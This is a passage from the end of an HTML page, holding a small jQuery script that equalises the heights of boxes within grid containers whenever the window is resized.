		    $( window ).on('resize',function() {
				setGridHeights();
			});
		    
		    function setGridHeights() {
				$('.grid').each(function(){
					var maxHeight = 0;
				    return $(this).find('.match-height').css('height','auto').each(function(index, box){
					    var boxHeight = $(box).height();
						maxHeight = Math.max(maxHeight, boxHeight);
				    }).height(maxHeight);
				})
			    
			};
		</script>
	
		  </body>
</html>